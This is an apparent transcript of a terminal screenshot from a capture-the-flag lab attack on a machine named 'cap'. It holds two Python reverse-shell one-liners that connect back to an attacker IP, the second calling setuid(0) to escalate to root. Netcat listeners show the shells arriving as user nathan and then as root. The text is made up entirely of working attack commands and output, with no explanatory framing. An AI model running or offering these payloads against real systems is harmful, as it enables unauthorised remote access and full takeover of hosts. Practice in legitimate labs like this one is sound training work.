 [0] 0:sudo  1:rlwrap* 2:zsh-  "kali" 20:19 22-May-25
nathan@cap:~$ /usr/bin/python3.8 -c 'import os,pty,socket;s=socket.socket();s.conne
ct(("10.10.14.34",80));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/bash"
)'
nathan@cap:~$ /usr/bin/python3.8 -c 'import os,pty,socket;os.setuid(0);s=socket.soc
ket();s.connect(("10.10.14.34",443));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spa
wn("/bin/bash")'
~ kali kali:pts/7
(20:17:34)──> rlwrap -cAr nc -nvlp 80 (Thu,May22)
listening on [any] 80 ...
connect to [10.10.14.34] from (UNKNOWN) [10.129.70.96] 42494
nathan@cap:~$ whoami && hostname
whoami && hostname
nathan
cap
nathan@cap:~$
~ kali kali:pts/8
(20:17:36)──> rlwrap -cAr nc -nvlp 443 (Thu,May22)
listening on [any] 443 ...
connect to [10.10.14.34] from (UNKNOWN) [10.129.70.96] 37838
root@cap:~# whoami && hostname
whoami && hostname
root
cap
root@cap:~#